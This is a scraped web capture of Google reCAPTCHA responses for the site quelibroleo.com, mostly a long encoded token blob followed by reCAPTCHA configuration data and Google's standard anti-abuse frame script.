O1w7gkwpptU1U+w4HDtnLDssKsw5bDv8K1wr/[base64]/w7HClcKxw7lZGyx7UkXDsQVZUcKjXn3DnMOAWClqRcOGwqYHBxYwasKsw6XDsBbCo8OSS8OTcMOyE8K6w7paez0+RTdoRARSw7rDtEEGUSgJwrozw6VEw7bCiBhna2dFbUjCisKkw6ZzewM0LsOnwoXDpjnDl8O+M23Dow5DEyFzwp/CoRAVwqY5fhbCpcOFwoDCij7CngnDkQkjw6nDhMK7w507wrRGSFPCr8KPw7TDksOyZcOIGMOXwqZuw5geXy/DoMKiwr/CowAVdXbCn8OqccKuw7lZwo/CnlIDMMOiJ8K7TFXCmkAsLXrDgnHDjcOiwoczbMKwVMKPw6pIPMKuDsONw6HCk3nCr8OVw4AlbMKvZQw3PsOVw6XDpMOnwo/DggBmw6Q5w47CsnpdaxdFw7/DgQfCnHROYQQ8aQ5hw7jCjjphJyRsWsKew7wsw57Cg8O4ecOAwoYbCcKjScOTQntewrLDqQXDjcO8wrrCqFHCvVrDlG89XhMVeDYeX8KdwoJIwrQFKxYowqDCgwJBw7LCtENpwpIhKGPCo3Mhwp3CpMKfw7d8MXjCqWvDq8OdJMKnwrfDoGM/J8K+w6fDosKxHnkIwojCssO2ZcOPw4TDtRfDjE0WfcKKwp7DnMOAUMKYwrNVw7pWIyzCpsK2ESN5Aw7CvgfCjcKJw6rCo8OEw7jCjMO/YsKmwqrDoTjDug/DhnQDwqTDt8KARcK7F8KwBkIDw6ETwoEMTRXCnjxNw4DCtgnCmGV2woTDox/DqUJBw6PDo3obw5MRw7bDqi3CsjwTw53CmWF2CltbRHbCmBIeEsOoclrCtMOgWcKPwqVwCMOsw5DCj8OFwrfCpxXChCkBPDw3LHcnw5XDrjtYdhfChHhGwoTClMO4w6IuQsOJwq/DmH4wHsKeFh7CklvCvx0Rw53CicO9AAxBwprDjx3CssKODsKzw6U/woMxw64decO9FcKNw4TDksKtSSVVw7TDksOWw6c2b8Kgw4/CpwLCoMOywrwWwpzDnMKaw7DCi8K6wpPCg8Ktw6NOw7rDicONVngiY8KwwpXDmsOMw6xWIDMUw7hdaHnDogzDgsOswo7DscKIW8K8bjDDmnMPwpYOw4JlwqjCrhLDk8O5RxDDqVHDocKww6zDiRnDlGbCu8O3wrpdAADCqU0owp1sw4pXw75qEcOKICNWw4bCucKOw7/CkR3CkxrClFHCiGzCkRh6fcKTLgREJ8KIw73Dqgd/wrDCrFfDocOUGMK7FQbDj8K2w6/[base64]/DhcO8PFrDiDFQS3NvwrVbwrIhw4/[base64]/Dl8KxPsOwRELDsMOVR8OCw4xVfcKPw5vChXJpwpESZz8cwoTCs2XDvcOJw67DjsKPPlx6w77DjsKYwo/Crn3DpzRWwpUuUsK6RMKPwqvCncKdw6fCkUfCuMK9QcKYfcOVwrvDvHkZX3xtc8KwXMK+WcKhwovCisO3w7Ugw78zw6XDkyVcwozChn/DmCbDhEDColQ6w73DhMOTAsKbwpwzUBokw4fCg8O7KWPChmBTwoVGw6p/bcOFeUxyQsK1M2fDixtnw680wo3DvcOVLcKaO8O8wrZ3w7fCnsKfSsKAacKDQsKPD0IfwrzCr8K0KhnCpELDo8KGBV0CdjwRDRjCmcKnOMOGw7lWO8KRw7trGVfChyXCnFDCgE/Cs8OrWTLDssOdBsK3w6IqQ8KDLgnClcK3NiMge8KiPA59w4RwaMKyVAPDr8OZwqjCsCZtAcKxXjA+wqFLwqvCi8OZVsKlUsOXw7p0wq7Di8Ofw4/[base64]/[base64]/CcKgwo9dKBvDicKHwqLCpXXCpMO2w4TCil5vGzfDujHDnMKzwqZYw6TCh0pCw6PDiXAhw6HDpUQvM8KGdsK6HMKbwo53w5fDvMKVEFXDlhnDvxvCvXvCqmXDtGTCtQnCicK3MMK/IsOeMMKcXRzCu1pFw7TCtm0ofGkaLw7Do0vCqU7Cs8KWF1h8wpsvwq9nw5vCv8KGRGNLw7nCocKgw6HDkcORw6vCjsO/UVLDgCc6FMOKwqXCs0VWw61DbXrDtgJrw7zCmcOWZhbDu8KgZ8Obw4PDkhYUbsONwr/[base64]/[base64]/DrnHDqsOgwoZFw4gSJcOqwoIwVsKKw4fCn8OlwovCqmjDsMKwwqR6wo9kwoAyesOiw7dawoLDiRRGAB3DpcKaw4V/aCMQwobDkCjCucO8w5E6w6PCtmjDuAA/FmXChwrDjUh3IVvDqgfCuMKkwqzCosKjw6IMTcOEWMOmw4/DknnCgmXCnjXDriDDp2XCm8Osw6VvwqZww6pWSjnCjsOfwqfCocO5w5XCsnrCnsKGw5MXExAYwqAnw709QS3CtsO4w4Z3w4s8A0vCtsKhbcOgc3IHw7NdaFLDhcKjwqTDo8OPXFTCngXDusOxdMKBEsKLw6fCqMKoKWFnwr7CoMKWLsKdMB7CvHLDoMOewr9SC2XCnR/CqMKvwpvDl0p/[base64]/CpUTCh8Kra1scwrrDtktwwqbDjcKxw7XCpsKtHU/CpTPDiCLDqnBkPsObNz4xwq7CjsOoFcOBFkElFMK7w6U0wp3Dg8O5MsKwKBLDgwjDvMKbNsO0CMKrw5YPw7jDijI4GsKUw6wWwp9nwolew4dzw48LwrHDjcKyWVDDo0tjVwfCrknCkD4HWgIuw4kww47DvMO7wqoKfsOoKUVcB8OLUsKeesKhw4BMwq5SW8O/MEQrwrXDi8OfwoPDngxIfUHCrhx1CsK5d2XCu0XDqXLChMK+ZsOgw7/Ck8OWe8OHX0rCrsOuwpd/w6I8IsOmwqPDiDnCtsOjQABOwoQDw6/Cj0PCrifCuikewr1OGgrCrMO6wqbDjMK9T8K2wprDpiHDihJdZwjCgkwsd2phwpzCk8O0DMK5w5Aow6/Cml/ChMOxHWLCn8OXwpXCkGh1w5gTwq3CojDDhcO1woQvwq4GPgDCigvCkcKaw6ccw77Cg8Kbwo7CocKEFCQiwoPDmjpAIS3Ch8KWC8OeFsKowrsGRsKkecKLwqEoaktFPFxcwqrDiiTComkDCcOPc2/[base64]/Ct0lUesO4w73Cq8OAw5I3B8KYMMO/M8KQwrnCr1tVCcKYwpbDq0XChcKQRn0rw77DpCpwQMOcUl7DrMKOw40/w5FQwpvDg0Jvw7LDoMK0w5/DsHg1w47DuMOfHjl7woTCsMOLYcKUwpEKWE9jw68nwr/Dj31ewofCmXBYeiDDlQjChiPDmMKYBsO1wpEtdzzCjQLDswfCjgTDpkYzwrFKwrlSw7rCjiTDp2fCucOman/CoHbDj8KaCsKuGwd6O2HDtXcfwq3CnMOhw6PCtMOwwqnCtj/ChjTCkXbDj2jCkcOTcMKsw4kzwrR6KkR9wr3CoFltw54rLF5qw6FVJcKuSwzCgF5Uw74PZMKiC8KRwroAw4HCvMOdUMOPBcOUK3gyw4/DqMKCelVfbsK/wqMtwqnDgz3DpXPDncK0wo4cWDwDI1Ztwoh+w7Ykw61hw5B5H0JVFUTChRs9wr5/wqM1w7vDkcO7wrfDozbCi8KmFHjDpA3DgMK1wq44woxWYwTCncK3PCV8aWxGFHrDqx1ww4/DrcOXJsKeecOnW2IBw4o/w4vDjcKMwrBUMsOswo56WcOGw5dew6cPPz0bw6PCicOwwp3CgMK9YsOTw5EKwq7DrMOhw6p4wqgGw7XDiWoVMADClcOeAsKtw79iFcOKesKTSAvDqMOSNXd9wo3CuMK9R8KATVbDvz7DsMKBU8OiQcOQZsO2wrgww5/[base64]/w6BTKUU/J8KHFHrCt8OwwoTDg3l1U8KRTmbDtmlBw73CtMKHbALDi2hGw5DCvCvCniZ1fUjDjDEOAykhGMKmw4nDkB3Du8KRC2QnwqhBwrDCt20iJcKNfCDDgDc9w4PCoEs8a8KWw4bCuQoRaDnCm8KYVRErXgLCmngMw7pww7BpVGNqw5g/LMOie8KOEwomU2t7w47CocKtZ2bCuxVAa3fChmlvHMKHT8K8wpNseR5Aw7Yvw7nCmBTCrsKxwo16TmXCn8KbTnfDnl4Mw5YrGRRQVQZ9wqLCmMKGw4PCvMOJw6zDp0PDh0VwQMKnw4BFcMOMEgXChjhowofCqMOMwqDDgMKWwq/CkzDCkynDj8OqwqMzworCnsO9fl5qV8Odw7DCjlTCigvDjyjDrMKtIywdEkNeH1Ubw5cnw755wp/Cn8K/wqlhw7HDrGLCriTDgxBrFMKRGR1RDsKvEsKuw5PDlMKzW3J2w6rDj8KUwpR0w4nDqsKVTmHDm8OfbxzDhFY+wqUTGsKjZBdvw7k4wrQXwrDDtwLDmwtowrzDkcKZw7hzcsKfwrnDmcKew6jDmVrCsiZISBLCpsOmfgA1wrprwopdw7bDvDR5PcKxZnkCI3/CjcKMwqzDkGVVwo0CFUgEIjR5w5dwLC4ew5hnw7IYV0xEwpPDssKmw7fCoMK3wrJoCsOMw77CncK/HiPDt0XCqMOSAcOGVMKVw7XDl8KIcAZTQHrCuXEqMMOOecOBaU0BfGMMwrhUwo3Ci8KgTRAtDcK5wqzDn8OsBMORwrXDp8KDOGrDiEF6w6osL0low4pew4LDuMK/IcK2UjsHScKew5QwZlpxdU/[base64]/w4HCpA7CvMOtw57Ct2DCh8OEEcOjCsOkdxfCtcKiU8KyOlxvwqNZw5nDo1/DkcOEw4xUwqQEdXdzwqXDjsOww6HDtsOZwpLDj8OBw45hwoZjE8KlYsOvw5vCnMKXw7rDrMKKwqURw5zDgCd2QUAwUsOKwqMrw5LCmCjDpwjDj8OEwpHDtTLCgcOfwrN6w6/DskvDihc7w7BVHsKPV8K5eU3DjcKGwqZPFsKldj8IQMKjwopyw6XCn3nDvcOCw7Z5M1A7wp0bTGxXwrwLfMO8AlDDgMKxcH/[base64]/DmC3Cnn0/[base64]/CrG3CkyPCuxXDpsO4fcOsworCiMODwqLDg8Ohw5DDlnEvNMOAX17DtSYdwobCvGlfw5A/YE7DpkjCvnTClMKeXsOGEsKZRcK+TzR7Lnc2w7BfCcKCw6nCikIow5hGw5PDicKyf8Kbw4QIw5DDkwrDhiccFV/DtkrCqDsww7RlwrZVRH/Dn8O7w5XCgMKnw4IDw67Cv8O+w5hawrsgU8OjeMOgDMO+c8K0w5XDu8O7worDmMOOKkQxczIhwrPCscKxB3TDkVdFIsOSAMOUw5nChcKPGsOmesK2wofDmMOZwp3Dv8OzOWBzw7dIw7I/[base64]/CgsKZw6jCv8Oyw5PDicKxKsO0wqcQwrfCnlfDmcKrW8OQecOPUgXCiWlSwqYwUsOFw7LDlmlbw7gAaMKnUj3DqcOmwp0QwoXCiTMhw6TCpQB2w5jDji84wowzw7t7NWzCj8K+AcOLw4tqwo/CqMKmwr7CqFbDmMK5RsKnw7bCjsKyVsO/[base64]/CrWRyK8OSRj7Dn8KzEcO9w4cVw7kZH3/[base64]/DncKOw7PDkcOWR8OEEVvDpcKyaGZvGcKDw5YpC0bDuHpMBMKRw7bCjMOsScO9wqzCi3bDlMOEw6dLwonDiW7Do8Osw4hewpsLwoLDo8KdHMKJwo5TwqHDkEzDjBZow4bDszrCoW3DjsKFC8KwTsOAAXxKwoNQwpoEwr/[base64]/Cj8OUworCkTUWXsK/w608w5V9w7/DqMOdw7ZGGMO3JXYYw4RuwprChMKgRnM1Jn5Aw55VwrItwr7CqVDDt8KOwq8nAcK0wqnChRTDjzDDtMKEWC/DthFGGjzDh8KEHSkkfyDDscObT0llTMKjw4VJAcOkw43CqRLDiWl5w7lgH3tiw643HWXDoVTCkQDDh8Kaw4zCsiNuJXLDq1A4w5DCk8K+bm4QNHHDsTEzesKewqzCqXzDtinCr8O1wp/DqRHCqx7CgcOCwpjCosKtbcORw7hwPzVdRmPCqAPCvHh7wpDDvcOidl8+FsKAwqPCgG/CinJywoLDrUJ9UMKhEnXDnSPCi8KEAsOZIzzCmcOgd8KtBsKpw4LCtS82GBnDtGI5wrt9wqzDhcKxbcK7PMKSN8Ouw5LDlsOiwpVhwrNRw7DDoXbCmBgPWFpkw5sJw7zClAokfWIyZhhOwqkNW1F/KsObwqPCrSfDiQQHU8OMw6Bgw5UgwpHDp8Onwr80KU7DhMOuB0rCtW4RwopywoTCg8KAU8K1w6tRworDv1lBJ8OXw4DDqkPDthnCpMK+w65Dw7NAB1NOwonCssKiwrnCghpzw4vDi8ONwqtifElywrzDhzPCuS9Lw4XDiyXDsR4CwpfDgz3DkGknw7/[base64]/DvBHDlcKnQ8Kdw6LDvTwsChYrw6nDgsOAcknDjsKpwopqU8OZw589wo7CsFnDj8K5ORtnb3U9ZcK/[base64]/CrcKETURcOGnCgcK3OT0oegUiwqAFw6HDrCjDq8KGB8OjOHLDsMOHaRDDiMKIJDczw4rCnWHDjsOew4XDncKtwpA9w6/DiMOXYDfDn1bDiDgOwp1rwpHCnyoQw7TChCDCtgxrw4vDigQxNsO1w77CnTvDuhptwrYtw7TCusKMw5RpKWd+C8KmBcKBAsOMwrh+w4nClMKow4UaUlwWHcKtFzgwOH45wqfDlSnCvzJvd1oSwpLChR5/[base64]/CjsKwByfDp3rDvcO4w6IxwojDvcKmwqBTw70TKGDDumXCmV/Co8O0FMKvw7ALPRjDtMOpwoVTBwnDn8OXw63Dlh7DgMOaw7rCn8O1T0hNEsKKOQbCm8OUw5wkIMOqw7VLwrU+w7/Ct8ONIkjCtsKRbHYSRcOaw7F2ZkhTOnXCsnXDtV8bwo5Nwph7fwcCOsOtwoh8JHPCqBPDjUQOw4gBQW7Cv8OVDnbDq8KDZlLCncKqwq1SHHxeZwQtDBvCmMK3w7vCuUPCqsOcZ8OFw6YYwr4oTcO9wqtWwrDCtMK/[base64]/DnsKHXSV6f8K7TMOeIsOxwppoRlF9wqs9w7EYfDw6HQHDmGZPIsKral0HXAcLw5NZA8K1w4zCmMKECB8UwoIWCcO+KsOSwo1+blvDmjYuZ8KNJyjDn8KCS8OLwo58NMKIw67DhDJBw78uw5RZRsKyEB/CgsOUOcKgwpLDvsOXw6IYSXnCknHDsi4MwoRUw63CqcKbQV/DscODMknDgsO3SMK8VQ3DjR5Dw7djwqrChS4dSsOOEhRzwr5Hb8Ofw47DiHzDjXLDvhDDmcO8wp/DvsOCa8OTYBlew5BnUHdPcMOWcVPChcKlBsKqw44FHyTDnScGRl/DkcOSw6YLYsKoYR9/w74swqcswq9Vw7zCkVbChsKuIwoTaMOEScOpecKabmV2wqzCm2pVw5MyZAbCisOPwpcSd2lZw7QIwoLCoMKoDMOOLC46OV/[base64]/ClAPDtDllLy7Cr3gAVMKmdcKmQ0/CuMKUwo/[base64]/AMKLwr1ResOaPsOvW8OjwoLChXRHwqvDucOsw5Ybw6DDk8OJw6TDsEHCk8OXw4QlERrDlsOYWzZbAcKiw6sww6RtKTlEwqw1wqVKZhzDriE9MsKqO8O1XcKHwqIFw7otwpTDnkxsSnXDk3kJw6JZSSRfGsOYw7fCqAsZfFvCiU3CpsOQH8OUw7/DvMOqX2MgLQIJQh3DjjbCgF/DgloGw41rw6BKwp1lSC4XKcKSVDp6wrdmTSbDlsKhVGfDscORcsKXN8OSwprCk8Olw40Mw4dRwoErUcO2NsKZw7LDrsOzwpJlAcKvw5BPwqDCisOAGsOrwrdiwoQPVF9HKBkLwqbChcK0Y8Knw7sqw5DDo8KYPMOvw7HCj3/[base64]/DkQjCsV3CgMKcw6nCkMOmLVZ0fcOJw4Y7Gm4lwonCsSJPbsKPw4nCpcKsAFLDqDJ7ZTjCnQfDj8KKwoDCqCPCt8Klw7HClE3CtSHDim8VXsOmMkM7A23ClCEeU0YdwqnCl8O6CV9GXhXCjsOYwqwHDzYecgvClsKCwprDpMKLw5TCsUzDksOOw5/Cm3pTwqrDvcO6wr7ChsKPXn3DqcKGwq5xw7whwrjDisO6wptbw61yLi1FDcOJOA7Dqz7CuMOBDsODasKRwo7DgsOCBsOHw6loGMOZBETCrQE1w60kRcK6Q8KrcFE4w5YQHsKAImjDksKhMQ3DksKfKsOscFXCgkVAGSbChxzCqXlIC8OfcXxew57DkBbCgcO/woUqw4dJwpPDr8OFw54HRlLDhMOewoLDgUPClsKuYcKjw6bDmV7CqGbCicOPw4bDvSMTIsKoO3nCqBrDsMOVw4XCnRclMxrDl3fDkMOlVcKHw77Dh3nCklbCtltJwpTCqMOvZ2DDnmA8TRbCm8O+VsK7VXHDpw/CicKABsKiC8O5w53Dv10kw6LDo8K1HQM9w4LDoCLDpXYVwodGwqnDn0FjJkbCiCbCkg4aLnjCkSnDqU3CkAfDixFMOy1GI2bDnRggOyA+w7FiXcOCVnkZXF/DmUVnwrAOZ8Kjc8K+cStvdcO+wo3Ctmtva8K3VcOUbsOXw7Q6w6Bew6nCg3wCwoplwo3DjxzCrsOVTFzCoBs7w7jCuMOFw5Brw7h/[base64]/DgC5wwp/Dj1MPwoUuwrPDuMOfwqXCr8Kvw6TDgVZ0woDCrTI2ISfClMKzw7tkHFtXCkfClw3CmFp9wpRYwpTDjXEFwr3Cqz/DmlDClMKgSAjDpkDDoTYlUzvClcOzb1BHwqLCoX7Dj0jDs305woTDs8OSwoHCgwFxw6pwVMOQJMKww5nCgsO1DMK+QcOKw5DDosK7DMK5KsOCOsKxwp3CvMKPwp48wq/DtHwOw55/w6M/w4J6woHDoifDpR3DrMOnwrTCmEMSwq7Do8O4Gm1gwoPDumXCijLDmmXDvDATwotVw64XwqlyCzxQRmdGe8KtHcOZwqJVw5rCsXAwMwUCwoTCssKlMcKEXlMnw7vDqsOZw4HChcOWwq8vwr/[base64]/CmUPChMOrK8Onc8ORwpwkRGPCp8ORw67DnMKqXcKYwqlSw4nDvUfCiwJELSh/[base64]/DmybCrMKKJiU9dsKlRsKswrXDq8OUZcK3RGlpXxYwwpPDsknCqcKhw6rCvcO3bcO4ECDCjkNxwpnCu8OZwprDtsKuFWvCn1kywonCjMKYw6NVRz/CnRw1w6JnwpvDkyZkNsODTgrCqcKrwq1VTiU0Q8KCwpYtw7HCh8OGwrk/wofDoioxw5kkOMOuXMOXwpRUw4vDtcKpwq7CqUVuDxzDoGNTMcODw7XDpXx5KcO/NcKPwqPCgW1HNQXDuMKwCTjCpxQlKsOkw6HDm8KCYWHDhWDCt8KOHMOfJ2rDkcOrMMOvwpjDkQZmw6DCusOiSsKofcODwqTCgXdIYzHCjhrDsjtdw50rw6/CqsKSIMKHQ8KMwqEWNE1+wq7Cq8O6wqbCv8O8wrYnMxl1WsOFL8OfwpBDaQZywq54wqPDscOFw5UrwpHDjxZtwqzCphgOw6PDpsKUHiPDt8Ojwrxew7/Do23Cr3vDlMKQw4hJwo/Dk1PDnsOtw4onCsOASVzDt8KSw7hEEMOBGsKEw5Fsw5YOMsOTwqBjw5cqJjDCgGcjw6NOJDPCgxRdACrCuE/CplIBwqAvw6nDpxpnXMOrB8KMGULDocOLwoDCpRVmw5HDq8K3X8OtLcOdcAALwoPDgcKMIcOhw4F0wq8SwoXDkQDDu0cZQwcSVMOWw7seH8OEw6jClsKqw6s/RwdXwrvCvS/[base64]/wqXDoTDCs1TDhwHDkMOGwp8zw7rCssOUJCjCqinDlwl+UWPDusOhw6zCm8OtF8KYwqhjwqbDhm8lwobDp39ZccOVw4/CgsKDPsOewrI3woLDnMODdcKcwq/[base64]/[base64]/[base64]/CmcO1AsOabMK5HcKtfsKCXMONwrwtQQ/DjXfDqDsrwoRNwqYPIxAQF8KaB8OjPMOiUMOoScOmwrLCu3rCmcK7wps5D8ODb8K9woA6IcKbW8OWwrjDtx1JwqkeVBzDq8KOYsOON8OiwqpBw6DCqcO9Nz1BZcKoc8OEZMKsEQ5mKMKmw6jCgDTDu8OjwqlfHsK/P21qasOMw47Ck8OpS8Olw6ofE8OtwpIDeG3DlE/DmsOfwoluTMKnw5A0CDB+wqolFsOBG8O3w48sYMK4bgkBworCqMKVwrtow4rCn8KOH2rCpVXDqnATe8OVw7w1wqnDrA4Uaj5vb2UlwogNJ1taDMO/PWcDI3nCl8OsNMORwpjDuMOTw5vDsD4FNMKCwqbDs05fF8OywoBEMVnDk1tcdRg8wqzDvsKtwrnDkGLDrDFhB8KYVBY7w5/[base64]/[base64]/Ci28mwoLCjhofw57ChsOIdMK1dwPDusOLO0TDqUp1eXjDtMOGw4UxY8Kowo0Xw4AwwrdNwpzCvsKEXMO3w6Anw7gIGcOyBMK9wrnDgsKLFzVxw5rCmygjXlYnVcKdbj5swqDDo0PDg1tgTMKXQ8K/a2fCukvDj8OCw7vCjMO6w6srAlrDkDtVwp5CeEoKI8KMYxl2VXjCughKXWRJSGFDWBIEMUrDjBwLUMOzw6FOw4/CssOwDcOew4sew6Z3ennCksOsw4dDAQnCrT5yw4XDnsKAEcO0wpV0CsKSwqrDv8O1w5jDqT7ClMKOw6tSbgjDo8KVd8K4OMKhYlZhETV3LijCjsKOw63CrjDDq8KuwpdqVcOBwqxbCMKlfMKbK8Ohfg/Cvh7DnMOvDXHDtcK+O2U4TsO8FRhYFcOWNAnDm8Kaw5U7w4LCjsK2wpsywpMiwpTDl3TDjH3CscKyPsK3VCfChsKPAnTCtsKuDcOMw6Ylw7V/d20Qw7ciISTCpMK9w4/Cv3BGwrFeNsKcJsKPPcK1wrkuJUxbw6zDi8KGI8K/w6TCr8OFUmhRZsKFw4/DrcKWw7rCgcKmDU7ClsOUw7/[base64]/[base64]/wq1ebmrCrcKIH8KVLcOtwrE4ERDCssKmXxDDv8O1W1tcf8Osw6jCgzPCv8OTw4rDngnCiAdEw73DgcKQasK4w6HCosKsw5XChF/[base64]/ZsOCFcKtXDhiw5rDhsKHw6woOGrDtDfCicKsOhFbX8KWNTvCj2fCnWZqaREVw7LCpcKNw43Ch2HDmMOVwohsDcK7w6DCsmjCuMKTY8Ktw4UABMK7wpDDvXbDmjTCl8Kvw6/[base64]/[base64]/[base64]/CkMKFwpnCqcKeIsKRXzE2w50kw4Vgw5nCrsK1w79fSsO7S11mBsK5w5Bsw6s5PBYow6obUsOmwoAFwrjDpsKRw6wowo7Dv8OnasO/FcK1RcKDw5DDicOMwqZjaRddSE0cCsKRw4DDpMKmw5TCp8O1w7BxwrYRPG8AchfClQt/wpQSQcKwwofCrQHCnMKCUgTDksKywr3CisOXFsO/w4/CsMOfwrfCmhPCrGpqw5zCicOSwrdgw7kQwq3DqMKZw6YnDsKEEMOcGsKmw6HDuyAPQFhcw5rCqi9zwq/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cFLbhDTtbMz31I8iJkeqX0bhhfkmtXaSxRMZSh6TC2E\\u003d\x22,1,0,null,1,1769640244838,0,0,[219,22],null,[43,53],\x22RC-ZE-ApEi9bLwQMw\x22,null,null,null,null,null,\x220dAFcWeA7IWYeQ4rP_CosEtAhMtjM9gyz8uv567qLxMbm6D81Yu5nRll_aBDVvxSOoMpNRV_Spb8koqNCfOwDPDiVhsV4dJnLVsQ\x22,1769723044792]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6Nh487ZCveUmb7Jag2V5oQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769636646765');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>